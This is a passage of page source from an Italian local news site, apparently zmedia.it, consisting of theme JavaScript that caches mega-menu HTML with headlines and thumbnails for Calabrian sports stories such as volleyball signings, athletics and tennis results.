\/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba 